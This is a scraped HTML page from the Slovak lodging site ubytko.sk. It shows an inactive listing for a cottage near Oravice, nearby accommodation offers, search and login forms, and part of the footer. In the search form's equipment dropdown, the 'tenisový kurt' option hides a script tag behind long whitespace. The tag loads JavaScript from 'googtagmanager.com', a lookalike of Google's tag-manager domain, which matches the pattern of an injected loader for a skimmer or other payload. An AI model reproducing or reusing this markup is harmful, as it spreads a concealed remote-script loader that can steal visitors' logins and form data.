

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chalupa-pri-oraviciach/
body_size: 9377
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chalupa pri rekreačnej oblasti Oravice - Vitanová - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12910200119006.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/1477" />
    <link rel="canonical" href="https://www.ubytko.sk/chalupa-pri-oraviciach/" />


    <title>Chalupa pri rekreačnej oblasti Oravice - Vitanová</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Chalupa pri rekreačnej oblasti Oravice</h1>
        <h2><b>Chalupa</b> pre 8 osôb <b><a href="https://www.ubytko.sk/ubytovanie/vitanova/">Vitanová</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-tvrdosin/">okres Tvrdošín</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12910200119006.jpg" alt="Chalupa pri rekreačnej oblasti Oravice - Vitanová #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12910200119007.jpg" alt="Chalupa pri rekreačnej oblasti Oravice - Vitanová #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12910202169011.jpg" alt="Chalupa pri rekreačnej oblasti Oravice - Vitanová #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12910200119010.jpg" alt="Chalupa pri rekreačnej oblasti Oravice - Vitanová #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12910200119008.jpg" alt="Chalupa pri rekreačnej oblasti Oravice - Vitanová #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12910200119009.jpg" alt="Chalupa pri rekreačnej oblasti Oravice - Vitanová #7" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chata-julie-oravice/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oravice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/137456656454528.jpg" alt="chata julie oravice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/137456656454528.jpg" alt="chata julie oravice" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata Julie sa nachádza v nádhernom prostredí Oravskej prírody v turisticko-rekreačnej oblasti Oravice. Celoročne ponúka okolie chaty možnosti na oddych ,zábavu,turistiku,lyžovanie...

V chate sa na...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-v-rekreacnej-oblasti-oravice/" class="accommodation_minor_line">
        <strong class="location">Oravice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144484811690461.jpg" alt="chata v rekreacnej oblasti oravice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144484811690461.jpg" alt="chata v rekreacnej oblasti oravice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (17 osôb)</figcaption>
        </figure>

        <p>Ponúkame vám na prenájom chatu v atraktívnom prostredí Oravy. Chata sa nachádza v chatovej oblasti pri lese.

Celková kapacita chaty je 17 osôb.

Popis objektu:

Chata sa skladá z 2 samostatných...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-jozef/" class="accommodation_minor_line">
        <strong class="location">Habovka</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/685ad6746e9b9.jpg" alt="chalupa jozef" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/685ad6746e9b9.jpg" alt="chalupa jozef" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (16 osôb)</figcaption>
        </figure>

        <p>Chalupa v Habovke sa nachádza krásnom prostredí Oravy,Oravskej vrchoviny,okrese Tvrdošín,Žilinskom kraji v peknej dedinke Habovka časti Západné Tatry - Roháče. 
V objekte sa nachádza 5 izieb pri každ...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-mima-orava/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Habovka</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1746598732137522.jpg" alt="chalupa mima orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1746598732137522.jpg" alt="chalupa mima orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (10 osôb)</figcaption>
        </figure>

        <p>Ponúkame ubytovanie v rodinnom dome na Orave v obci Habovka v prekrásnom prostredí Západných Tatier- Roháčov. Dom s osobitným vchodom.
- izby 4 x 2 lôžka plus 2x plístelok , so sociálnym zariadením (...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-antares/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1740470004137307.jpg" alt="penzion antares" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1740470004137307.jpg" alt="penzion antares" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (48 osôb)</figcaption>
        </figure>

        <p>Penzión Antares sa nachádza na Orave v turisticky známej obci Zuberec v okrese Tvrdošín, v Žilinskom kraji. Penzión je situovaný v nádhernom prostredí Oravskej vrchoviny, Roháčov a Západných Tatier.
...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-pribisko/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1470388738102246.jpg" alt="penzion pribisko" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1470388738102246.jpg" alt="penzion pribisko" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (92 osôb)</figcaption>
        </figure>

        <p>Náš rodinný penzión sa nachádza v Západných Tatrách, v prekrásnom tichom podhorskom prostredí pod úpätím vrcholu Brestová – časti hlavného Roháčskeho hrebeňa. Penzión je situovaný v blízkosti obce Zub...</p>
    </a>
    <a href="https://www.ubytko.sk/apartman-bea-10981/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1733730793136870.jpg" alt="apartman bea 10981" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1733730793136870.jpg" alt="apartman bea 10981" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (7 osôb)</figcaption>
        </figure>

        <p>Zuberec - Orava - Západné Tatry - Roháče. Ponúkame ubytovanie  v apartmáne v podkroví s výhľadom na hory, v blízkosti lesa a malého potôčika.  Parkovanie v uzavretom dvore pred objektom. . Apartmán po...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-borik-zapadne-tatry/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1738428167137169.jpg" alt="chata borik zapadne tatry" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1738428167137169.jpg" alt="chata borik zapadne tatry" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (14 osôb)</figcaption>
        </figure>

        <p>Chata Bôrik sa nachádza na začiatku Tatranského Národného Parku v Západných Tatrách blízko dedinky Zuberec v malebnej scenérii Roháčov. Je situovaná v chatovej oblasti Pribisko ako posledná chata v le...</p>
    </a>
    <a href="https://www.ubytko.sk/privat-otilia-orava/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1754073815138093.jpg" alt="privat otilia orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1754073815138093.jpg" alt="privat otilia orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (10 osôb)</figcaption>
        </figure>

        <p>Túžite po oddychu? Ponúkame Vám možnosť ubytovať sa u nás je to ubytovanie v tichom prostredí blízkosti lesa, z okna máte výhlad na prekrásne štíty Roháčov, ktoré vás priam lákajú na turistiku, cyklis...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-v-zubereci/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135871135241357.jpg" alt="chalupa v zubereci" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135871135241357.jpg" alt="chalupa v zubereci" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (8 osôb)</figcaption>
        </figure>

        <p>Rekreačný dom Šablatúra sa nachádza v centre obce Zuberec v krásnom prostredí Oravskej vrchoviny, Roháčov a Západných Tatier. 
V jeho tesnej blízkosti sú dve lyžiarske strediská Janovky a Milotín (do...</p>
    </a>
    <a href="https://www.ubytko.sk/rekreacny-dom-homola/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133458018621547.jpg" alt="rekreacny dom homola" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133458018621547.jpg" alt="rekreacny dom homola" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (16 osôb)</figcaption>
        </figure>

        <p>Rekreačný dom Homola sa nachádza na Orave na okraji obce Zuberec v okrese Tvrdošín, v Žilinskom kraji. Ubytovanie je situované na hlavnej trase k stredisku Západné Tatry - Roháče. V okolí Oravskej vrc...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-jantolak/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135290576839115.jpg" alt="penzion jantolak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135290576839115.jpg" alt="penzion jantolak" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (35 osôb)</figcaption>
        </figure>

        <p>Náš rodinný penzión sa nachádza na okraji obce Zuberec v blízkosti lyžiarskeho strediska Janovky a Milotín. V našom zariadení s kapacitou 35 osôb Vám poskytneme ubytovacie, stravovacie a doplnkové slu...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liesek/" >Ubytovanie Liesek</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/habovka/" >Ubytovanie Habovka</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zuberec/" >Ubytovanie Zuberec</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravsky-biely-potok/" >Ubytovanie Oravský Biely Potok</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/namestovo/" >Ubytovanie Námestovo</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/huty/" >Ubytovanie Huty</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sedliacka-dubova/" >Ubytovanie Sedliacka Dubová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-matiasovce/" >Ubytovanie Liptovské Matiašovce</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/konska-lm/" >Ubytovanie Konská - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podbanske-lm/" >Ubytovanie Podbanské - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/trstene/" >Ubytovanie Trstené</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hrustin/" >Ubytovanie Hruštín</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/orava/" >Ubytovanie Orava</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravice/" >Ubytovanie Oravice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-magura/" >Ubytovanie Oravská Magura</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/skorusinske-vrchy/" >Ubytovanie Skorušinské vrchy</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-kotlina/" >Ubytovanie Oravská kotlina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/rohace/" >Ubytovanie Roháče</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zapadne-tatry/" >Ubytovanie Západné Tatry</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
